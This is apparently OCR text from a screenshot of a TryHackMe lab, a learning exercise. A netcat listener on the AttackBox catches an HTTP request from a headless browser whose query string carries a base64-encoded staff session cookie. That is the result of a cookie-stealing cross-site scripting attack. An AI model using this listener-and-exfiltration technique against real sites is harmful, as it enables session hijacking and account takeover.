 upport T
view-source:https://10-10-2
view-source:https://10-10-2
view-source:https://10-10-2
Verify it's you
Applications Places System Thu 18 Sep, 07:55 AttackBox IP:10.10.86.2
root@ip-10-10-86-2: ~
File Edit View Search Terminal Help
root@ip-10-10-86-2:~# nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.241.142 45952
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HTTP/1.1
Host: 10.10.86.2:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/89.0.4
389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-86-2:~#
Activate Windows
Go to Settings to activate Windows.
THM AttackBox
1h 52min 34s
99+
A Big Bold Beautiful J...
11:55 PM
9/17/2025